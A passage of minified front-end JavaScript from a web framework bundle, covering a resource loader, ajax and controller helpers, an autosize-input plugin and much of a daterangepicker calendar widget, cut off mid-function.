var b=0,d=function(){b++,a.Ajax({type:"POST",url:c.resourcePath,dataType:"json",data:{resource:f.manifest}}).done(function(d){return a.isArray(d)?(a.each(d,function(a,b){var c=b.content;f.loaders[b.id][void 0!==c?"resolve":"reject"](c)}),b>1&&c.debug&&console.info("Attempt to try and get resources again was successful!"),void 0):(f.reject("Server did not return a valid resource manifest."),void 0)}).fail(function(){return b>2?(c.debug&&console.error("Unable to get resource again. Giving up!"),void 0):(c.debug&&console.warn("Unable to get resource. Trying again..."),d(),void 0)
})};d(),a.when.apply(null,f.loaderList).done(f.resolve).fail(f.reject)}}),setTimeout(f.load,c.resourceCollectionInterval));var g=b.id=a.uid("Resource");return f.loaders[g]=b.loader,f.loaderList.push(b.loader),delete b.loader,f.manifest.push(b),d}},d.library=function(){return e.script.apply(this,arguments),d},d.script=function(){var b=this,f=b.expand(arguments,{path:c.scriptPath}),g=a.map(f.names,function(b){if(a.isArray(b)||a.isUrl(b)||/^(\/|\.)/.test(b))return b;var d=c.prefix+b,e=a.uri(f.options.path).toPath("./"+b+"."+(f.options.extension||"js")+(c.scriptVersioning?"?version="+c.safeVersion:"")).toString();
return[[d,e,!0]]});return e.script.apply(d,[f.options].concat(g)),d},d.template=function(){var b=this,f=b.expand(arguments,{path:c.templatePath});return e.template.apply(d,[f.options].concat(a.map(f.names,function(a){return[[c.prefix+a,a]]}))),d},d.done=function(a){return e.done.call(d,function(){c.ready(a)})},d},module:function(b,c){var d=this;if(!a.isArray(b)){var e=d.prefix+b;return c?a.module.apply(null,[e,function(){var b=this;c.call(b,a)}]):a.module(e)}}}),a.Component.extend("ajax",function(b,c,d){var e=this,f=new Date,g={url:e.ajaxUrl+"&_ts="+f.getTime(),data:a.extend(c,{option:e.componentName,namespace:b})};
if(g=a.extend(!0,g,e.options.ajax),g.data[e.token()]=1,g.data.hasOwnProperty("args")&&(g.data.args=a.toJSON(g.data.args)),a.isPlainObject(d)){if(d.type){switch(d.type){case"jsonp":d.dataType="jsonp",d.crossDomain=!0,g.data.transport="jsonp";break;case"iframe":d.iframe=!0,d.processData=!1,d.files=g.data.files,delete g.data.files,g.data.transport="iframe"}delete d.type}a.extend(g,d)}a.isFunction(d)&&(g.success=d);var h=a.server(g);return h.progress(function(a,b,c){e.debug&&"debug"==b&&e.console.log(a,b,c)}),h}),a.Component.extend("Controller",function(){var e,f,b=this,c=a.makeArray(arguments),d=c[0];
return 1==c.length?a.String.getObject(d):(c.length>2?(e=c[1],f=c[2]):(e={},f=c[1]),a.extend(e,{root:b.className+".Controller",component:b}),a.Controller.apply(this,[d,e,f]))}),a.Component.extend("View",function(){var c=this;return arguments.length<1?c.template():(arguments[0]=c.prefix+arguments[0],a.View.apply(this,arguments))}),FD50.module.execute(),a.each(FD50.component(),function(b,c){c.registered||a.Component.register(c)})}),FD50.plugin("static",function($){$.module(["autosize.input","daterangepicker","dialog","image","label","leaflet-providers","leaflet","scrollTo","textboxlist"]),function(){var a=function(a){var b=this,c=function(){var b=function(c,d){var e=this;
e.input=a(c),e.options=a.extend(b.defaultOptions,d),e.mirror=a('<span style="position:absolute; top:-999px; left:0; white-space:pre;"/>'),a.each(["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],function(a,b){e.mirror[0].style[b]=e.input.css(b)}),a("body").append(e.mirror),e.input.bind("keydown keyup input",function(){e.update()}),e.update()};b.defaultOptions={space:30},b.validTypes=["text","password","search","url","tel","email"],b.prototype.update=function(){var a=this,b=a.input,c=a.mirror,d=b.val();
if(d||(d=b.attr("placeholder")),d!==c.text()){c.text(d);var e=c.width()+a.options.space;b.width(e)}},a.fn.autosizeInput=function(c){return this.each(function(){if("INPUT"==this.tagName&&a.inArray(this.type,b.validTypes)>-1){var d=a(this);d.data("autosizeInputInstance")||d.data("autosizeInputInstance",new b(this,c))}})},a(function(){a("input[data-autosize-input]").autosizeInput()})};c(),b.resolveWith(c)};FD50.module("autosize.input",a)}(),function(){var a=function(a){var b=this;a.require().script("moment").done(function(){var c=function(){var b=a.moment,c=function(c,d,e){if(this.parentEl="body",this.element=a(c),this.startDate=b().startOf("day"),this.endDate=b().endOf("day"),this.minDate=!1,this.maxDate=!1,this.dateLimit=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyClass="btn-success",this.cancelClass="btn-default",this.locale={direction:"ltr",format:"DD/MM/YYYY",separator:" - ",applyLabel:"Apply",cancelLabel:"Cancel",weekLabel:"W",customRangeLabel:"Custom Range",daysOfWeek:b.weekdaysMin(),monthNames:b.monthsShort(),firstDay:0},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},("object"!=typeof d||null===d)&&(d={}),d=a.extend(this.element.data(),d),"string"==typeof d.template||d.template instanceof a||(d.template='<div id="eb" class="daterangepicker dropdown-menu"><div class="calendar left"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_start" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="calendar right"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_end" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="ranges"><div class="range_inputs"><button class="applyBtn" disabled="disabled" type="button"></button> <button class="cancelBtn" type="button"></button></div></div></div>'),this.parentEl=d.parentEl&&a(d.parentEl).length?a(d.parentEl):a(this.parentEl),this.container=a(d.template).appendTo(this.parentEl),"object"==typeof d.locale&&("string"==typeof d.locale.direction&&(this.locale.direction=d.locale.direction),"string"==typeof d.locale.format&&(this.locale.format=d.locale.format),"string"==typeof d.locale.separator&&(this.locale.separator=d.locale.separator),"object"==typeof d.locale.daysOfWeek&&(this.locale.daysOfWeek=d.locale.daysOfWeek.slice()),"object"==typeof d.locale.monthNames&&(this.locale.monthNames=d.locale.monthNames.slice()),"number"==typeof d.locale.firstDay&&(this.locale.firstDay=d.locale.firstDay),"string"==typeof d.locale.applyLabel&&(this.locale.applyLabel=d.locale.applyLabel),"string"==typeof d.locale.cancelLabel&&(this.locale.cancelLabel=d.locale.cancelLabel),"string"==typeof d.locale.weekLabel&&(this.locale.weekLabel=d.locale.weekLabel),"string"==typeof d.locale.customRangeLabel)){var f=document.createElement("textarea");
f.innerHTML=d.locale.customRangeLabel;var g=f.value;this.locale.customRangeLabel=g}if(this.container.addClass(this.locale.direction),"string"==typeof d.startDate&&(this.startDate=b(d.startDate,this.locale.format)),"string"==typeof d.endDate&&(this.endDate=b(d.endDate,this.locale.format)),"string"==typeof d.minDate&&(this.minDate=b(d.minDate,this.locale.format)),"string"==typeof d.maxDate&&(this.maxDate=b(d.maxDate,this.locale.format)),"object"==typeof d.startDate&&(this.startDate=b(d.startDate)),"object"==typeof d.endDate&&(this.endDate=b(d.endDate)),"object"==typeof d.minDate&&(this.minDate=b(d.minDate)),"object"==typeof d.maxDate&&(this.maxDate=b(d.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof d.applyClass&&(this.applyClass=d.applyClass),"string"==typeof d.cancelClass&&(this.cancelClass=d.cancelClass),"object"==typeof d.dateLimit&&(this.dateLimit=d.dateLimit),"string"==typeof d.opens&&(this.opens=d.opens),"string"==typeof d.drops&&(this.drops=d.drops),"boolean"==typeof d.showWeekNumbers&&(this.showWeekNumbers=d.showWeekNumbers),"boolean"==typeof d.showISOWeekNumbers&&(this.showISOWeekNumbers=d.showISOWeekNumbers),"string"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses),"object"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses.join(" ")),"boolean"==typeof d.showDropdowns&&(this.showDropdowns=d.showDropdowns),"boolean"==typeof d.showCustomRangeLabel&&(this.showCustomRangeLabel=d.showCustomRangeLabel),"boolean"==typeof d.singleDatePicker&&(this.singleDatePicker=d.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof d.timePicker&&(this.timePicker=d.timePicker),"boolean"==typeof d.timePickerSeconds&&(this.timePickerSeconds=d.timePickerSeconds),"number"==typeof d.timePickerIncrement&&(this.timePickerIncrement=d.timePickerIncrement),"boolean"==typeof d.timePicker24Hour&&(this.timePicker24Hour=d.timePicker24Hour),"boolean"==typeof d.autoApply&&(this.autoApply=d.autoApply),"boolean"==typeof d.autoUpdateInput&&(this.autoUpdateInput=d.autoUpdateInput),"boolean"==typeof d.linkedCalendars&&(this.linkedCalendars=d.linkedCalendars),"function"==typeof d.isInvalidDate&&(this.isInvalidDate=d.isInvalidDate),"function"==typeof d.isCustomDate&&(this.isCustomDate=d.isCustomDate),"boolean"==typeof d.alwaysShowCalendars&&(this.alwaysShowCalendars=d.alwaysShowCalendars),0!=this.locale.firstDay)for(var h=this.locale.firstDay;h>0;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),h--;
var i,j,k;if("undefined"==typeof d.startDate&&"undefined"==typeof d.endDate&&a(this.element).is("input[type=text]")){var l=a(this.element).val(),m=l.split(this.locale.separator);i=j=null,2==m.length?(i=b(m[0],this.locale.format),j=b(m[1],this.locale.format)):this.singleDatePicker&&""!==l&&(i=b(l,this.locale.format),j=b(l,this.locale.format)),null!==i&&null!==j&&(this.setStartDate(i),this.setEndDate(j))}if("object"==typeof d.ranges){for(k in d.ranges){i="string"==typeof d.ranges[k][0]?b(d.ranges[k][0],this.locale.format):b(d.ranges[k][0]),j="string"==typeof d.ranges[k][1]?b(d.ranges[k][1],this.locale.format):b(d.ranges[k][1]),this.minDate&&i.isBefore(this.minDate)&&(i=this.minDate.clone());
var n=this.maxDate;if(this.dateLimit&&n&&i.clone().add(this.dateLimit).isAfter(n)&&(n=i.clone().add(this.dateLimit)),n&&j.isAfter(n)&&(j=n.clone()),!(this.minDate&&j.isBefore(this.minDate,this.timepicker?"minute":"day")||n&&i.isAfter(n,this.timepicker?"minute":"day"))){var f=document.createElement("textarea");f.innerHTML=k;var g=f.value;this.ranges[g]=[i,j]}}var o="<ul>";for(k in this.ranges)o+='<li data-range-key="'+k+'">'+k+"</li>";this.showCustomRangeLabel&&(o+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),o+="</ul>",this.container.find(".ranges").prepend(o)
}"function"==typeof e&&(this.callback=e),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&"object"!=typeof d.ranges?this.container.find(".ranges").hide():this.autoApply&&this.container.find(".applyBtn, .cancelBtn").addClass("hide"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".calendar.left").addClass("single"),this.container.find(".calendar.left").show(),this.container.find(".calendar.right").hide(),this.container.find(".daterangepicker_input input, .daterangepicker_input > i").hide(),this.timePicker?this.container.find(".ranges ul").hide():this.container.find(".ranges").hide()),("undefined"==typeof d.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),"undefined"!=typeof d.ranges&&"right"==this.opens&&this.container.find(".ranges").prependTo(this.container.find(".calendar.left").parent()),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyClass.length&&this.container.find(".applyBtn").addClass(this.applyClass),this.cancelClass.length&&this.container.find(".cancelBtn").addClass(this.cancelClass),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".calendar").on("click.daterangepicker",".prev",a.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",a.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",a.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",a.proxy(this.hoverDate,this)).on("mouseleave.daterangepicker","td.available",a.proxy(this.updateFormInputs,this)).on("change.daterangepicker","select.yearselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",a.proxy(this.timeChanged,this)).on("click.daterangepicker",".daterangepicker_input input",a.proxy(this.showCalendars,this)).on("focus.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsFocused,this)).on("blur.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsBlurred,this)).on("change.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsChanged,this)),this.container.find(".ranges").on("click.daterangepicker","button.applyBtn",a.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",a.proxy(this.clickCancel,this)).on("click.daterangepicker","li",a.proxy(this.clickRange,this)).on("mouseenter.daterangepicker","li",a.proxy(this.hoverRange,this)).on("mouseleave.daterangepicker","li",a.proxy(this.updateFormInputs,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":a.proxy(this.show,this),"focus.daterangepicker":a.proxy(this.show,this),"keyup.daterangepicker":a.proxy(this.elementChanged,this),"keydown.daterangepicker":a.proxy(this.keydown,this)}):this.element.on("click.daterangepicker",a.proxy(this.toggle,this)),this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))
};return c.prototype={constructor:c,setStartDate:function(a){"string"==typeof a&&(this.startDate=b(a,this.locale.format)),"object"==typeof a&&(this.startDate=b(a)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()
},setEndDate:function(a){"string"==typeof a&&(this.endDate=b(a,this.locale.format)),"object"==typeof a&&(this.endDate=b(a)),this.timePicker||(this.endDate=this.endDate.endOf("day")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.dateLimit&&this.startDate.clone().add(this.dateLimit).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.dateLimit)),this.previousRightTime=this.endDate.clone(),this.isShowing||this.updateElement(),this.updateMonthsInView()
},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate?(this.container.find('input[name="daterangepicker_end"]').removeClass("active"),this.container.find('input[name="daterangepicker_start"]').addClass("active")):(this.container.find('input[name="daterangepicker_end"]').addClass("active"),this.container.find('input[name="daterangepicker_start"]').removeClass("active")),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()
},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.startDate.clone().date(2).add(1,"month"):this.endDate.clone().date(2)
}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))
},updateCalendars:function(){if(this.timePicker){var a,b,c;if(this.endDate){if(a=parseInt(this.container.find(".left .hourselect").val(),10),b=parseInt(this.container.find(".left .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".left .ampmselect").val();"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}}else if(a=parseInt(this.container.find(".right .hourselect").val(),10),b=parseInt(this.container.find(".right .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".right .ampmselect").val();
"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}this.leftCalendar.month.hour(a).minute(b).second(c),this.rightCalendar.month.hour(a).minute(b).second(c)}this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(c){var d="left"==c?this.leftCalendar:this.rightCalendar,e=d.month.month(),f=d.month.year(),g=d.month.hour(),h=d.month.minute(),i=d.month.second(),j=b([f,e]).daysInMonth(),k=b([f,e,1]),l=b([f,e,j]),m=b(k).subtract(1,"month").month(),n=b(k).subtract(1,"month").year(),o=b([n,m]).daysInMonth(),p=k.day(),d=[];
d.firstDay=k,d.lastDay=l;for(var q=0;6>q;q++)d[q]=[];var r=o-p+this.locale.firstDay+1;r>o&&(r-=7),p==this.locale.firstDay&&(r=o-6);for(var t,u,s=b([n,m,r,12,h,i]),q=0,t=0,u=0;42>q;q++,t++,s=b(s).add(24,"hour"))q>0&&t%7===0&&(t=0,u++),d[u][t]=s.clone().hour(g).minute(h).second(i),s.hour(12),this.minDate&&d[u][t].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&d[u][t].isBefore(this.minDate)&&"left"==c&&(d[u][t]=this.minDate.clone()),this.maxDate&&d[u][t].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&d[u][t].isAfter(this.maxDate)&&"right"==c&&(d[u][t]=this.maxDate.clone());
"left"==c?this.leftCalendar.calendar=d:this.rightCalendar.calendar=d;var v="left"==c?this.minDate:this.startDate,w=this.maxDate,y=("left"==c?this.startDate:this.endDate,"ltr"==this.locale.direction?{left:"chevron-left",right:"chevron-right"}:{left:"chevron-right",right:"chevron-left"}),z='<table class="table-condensed">';z+="<thead>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+="<th></th>"),z+=v&&!v.isBefore(d.firstDay)||this.linkedCalendars&&"left"!=c?"<th></th>":'<th class="prev available"><i class="fa fa-'+y.left+" glyphicon glyphicon-"+y.left+'"></i></th>';
var A=this.locale.monthNames[d[1][1].month()]+d[1][1].format(" YYYY");if(this.showDropdowns){for(var B=d[1][1].month(),C=d[1][1].year(),D=w&&w.year()||C+5,E=v&&v.year()||C-50,F=C==E,G=C==D,H='<select class="monthselect">',I=0;12>I;I++)H+=(!F||I>=v.month())&&(!G||I<=w.month())?"<option value='"+I+"'"+(I===B?" selected='selected'":"")+">"+this.locale.monthNames[I]+"</option>":"<option value='"+I+"'"+(I===B?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[I]+"</option>";H+="</select>";for(var J='<select class="yearselect">',K=E;D>=K;K++)J+='<option value="'+K+'"'+(K===C?' selected="selected"':"")+">"+K+"</option>";
J+="</select>",A=H+J}if(z+='<th colspan="5" class="month">'+A+"</th>",z+=w&&!w.isAfter(d.lastDay)||this.linkedCalendars&&"right"!=c&&!this.singleDatePicker?"<th></th>":'<th class="next available"><i class="fa fa-'+y.right+" glyphicon glyphicon-"+y.right+'"></i></th>',z+="</tr>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+='<th class="week">'+this.locale.weekLabel+"</th>"),a.each(this.locale.daysOfWeek,function(a,b){z+="<th>"+b+"</th>"}),z+="</tr>",z+="</thead>",z+="<tbody>",null==this.endDate&&this.dateLimit){var L=this.startDate.clone().add(this.dateLimit).endOf("day");
(!w||L.isBefore(w))&&(w=L)}for(var u=0;6>u;u++){z+="<tr>",this.showWeekNumbers?z+='<td class="week">'+d[u][0].week()+"</td>":this.showISOWeekNumbers&&(z+='<td class="week">'+d[u][0].isoWeek()+"</td>");for(var t=0;7>t;t++){var M=[];d[u][t].isSame(new Date,"day")&&M.push("today"),d[u][t].isoWeekday()>5&&M.push("weekend"),d[u][t].month()!=d[1][1].month()&&M.push("off"),this.minDate&&d[u][t].isBefore(this.minDate,"day")&&M.push("off","disabled"),w&&d[u][t].isAfter(w,"day")&&M.push("off","disabled"),this.isInvalidDate(d[u][t])&&M.push("off","disabled"),d[u][t].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&M.push("active","start-date"),null!=this.endDate&&d[u][t].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&M.push("active","end-date"),null!=this.endDate&&d[u][t]>this.startDate&&d[u][t]<this.endDate&&M.push("in-range");
var N=this.isCustomDate(d[u][t]);N!==!1&&("string"==typeof N?M.push(N):Array.prototype.push.apply(M,N));for(var O="",P=!1,q=0;q<M.length;q++)O+=M[q]+" ","disabled"==M[q]&&(P=!0);P||(O+="available"),z+='<td class="'+O.replace(/^\s+|\s+$/g,"")+'" data-title="r'+u+"c"+t+'">'+d[u][t].date()+"</td>"}z+="</tr>"}z+="</tbody>",z+="</table>",this.container.find(".calendar."+c+" .calendar-table").html(z)},renderTimePicker:function(a){if("right"!=a||this.endDate){var b,c,d,e=this.maxDate;if(!this.dateLimit||this.maxDate&&!this.startDate.clone().add(this.dateLimit).isAfter(this.maxDate)||(e=this.startDate.clone().add(this.dateLimit)),"left"==a)c=this.startDate.clone(),d=this.minDate;
else if("right"==a){c=this.endDate.clone(),d=this.startDate;var f=this.container.find(".calendar.right .calendar-time div");if(""!=f.html()&&(c.hour(f.find(".hourselect option:selected").val()||c.hour()),c.minute(f.find(".minuteselect option:selected").val()||c.minute()),c.second(f.find(".secondselect option:selected").val()||c.second()),!this.timePicker24Hour)){var g=f.find(".ampmselect option:selected").val();"PM"===g&&c.hour()<12&&c.hour(c.hour()+12),"AM"===g&&12===c.hour()&&c.hour(0)}c.isBefore(this.startDate)&&(c=this.startDate.clone()),e&&c.isAfter(e)&&(c=e.clone())
}b='<select class="hourselect">';for(var h=this.timePicker24Hour?0:1,i=this.timePicker24Hour?23:12,j=h;i>=j;j++){var k=j;this.timePicker24Hour||(k=c.hour()>=12?12==j?12:j+12:12==j?0:j);var l=c.clone().hour(k),m=!1;d&&l.minute(59).isBefore(d)&&(m=!0),e&&l.minute(0).isAfter(e)&&(m=!0),b+=k!=c.hour()||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+j+"</option>":'<option value="'+j+'">'+j+"</option>":'<option value="'+j+'" selected="selected">'+j+"</option>"}b+="</select> ",b+=': <select class="minuteselect">';
for(var j=0;60>j;j+=this.timePickerIncrement){var n=10>j?"0"+j:j,l=c.clone().minute(j),m=!1;d&&l.second(59).isBefore(d)&&(m=!0),e&&l.second(0).isAfter(e)&&(m=!0),b+=c.minute()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"}if(b+="</select> ",this.timePickerSeconds){b+=': <select class="secondselect">';for(var j=0;60>j;j++){var n=10>j?"0"+j:j,l=c.clone().second(j),m=!1;d&&l.isBefore(d)&&(m=!0),e&&l.isAfter(e)&&(m=!0),b+=c.second()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"
}b+="</select> "}if(!this.timePicker24Hour){b+='<select class="ampmselect">';var o="",p="";d&&c.clone().hour(12).minute(0).second(0).isBefore(d)&&(o=' disabled="disabled" class="disabled"'),e&&c.clone().hour(0).minute(0).second(0).isAfter(e)&&(p=' disabled="disabled" class="disabled"'),b+=c.hour()>=12?'<option value="AM"'+o+'>AM</option><option value="PM" selected="selected"'+p+">PM</option>":'<option value="AM" selected="selected"'+o+'>AM</option><option value="PM"'+p+">PM</option>",b+="</select>"}this.container.find(".calendar."+a+" .calendar-time div").html(b)
}},updateFormInputs:function(){this.container.find("input[name=daterangepicker_start]").is(":focus")||this.container.find("input[name=daterangepicker_end]").is(":focus")||(this.container.find("input[name=daterangepicker_start]").val(this.startDate.format(this.locale.format)),this.endDate&&this.container.find("input[name=daterangepicker_end]").val(this.endDate.format(this.locale.format)),this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled"))
},move:function(){var c,b={top:0,left:0},d=a(window).width();this.parentEl.is("body")||(b={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},d=this.parentEl[0].clientWidth+this.parentEl.offset().left),c="up"==this.drops?this.element.offset().top-this.container.outerHeight()-b.top:this.element.offset().top+this.element.outerHeight()-b.top,this.container["up"==this.drops?"addClass":"removeClass"]("dropup"),"left"==this.opens?(this.container.css({top:c,right:d-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:c,left:this.element.offset().left-b.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:c,left:this.element.offset().left-b.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>a(window).width()&&this.container.css({left:"auto",right:0}))
},show:function(){this.isShowing||(this._outsideClickProxy=a.proxy(function(a){this.outsideClick(a)},this),a(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),a(window).on("resize.daterangepicker",a.proxy(function(a){this.move(a)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)
},hide:function(){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate,this.endDate,this.chosenLabel),this.updateElement(),a(document).off(".daterangepicker"),a(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(){this.isShowing?this.hide():this.show()},outsideClick:function(b){var c=a(b.target);
"focusin"==b.type||c.closest(this.element).length||c.closest(this.container).length||c.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},hoverRange:function(a){if(!this.container.find("input[name=daterangepicker_start]").is(":focus")&&!this.container.find("input[name=daterangepicker_end]").is(":focus")){var b=a.target.getAttribute("data-range-key");
if(b==this.locale.customRangeLabel)this.updateView();else{var c=this.ranges[b];this.container.find("input[name=daterangepicker_start]").val(c[0].format(this.locale.format)),this.container.find("input[name=daterangepicker_end]").val(c[1].format(this.locale.format))}}},clickRange:function(a){var b=a.target.getAttribute("data-range-key");if(this.chosenLabel=b,b==this.locale.customRangeLabel)this.showCalendars();else{var c=this.ranges[b];this.startDate=c[0],this.endDate=c[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply()
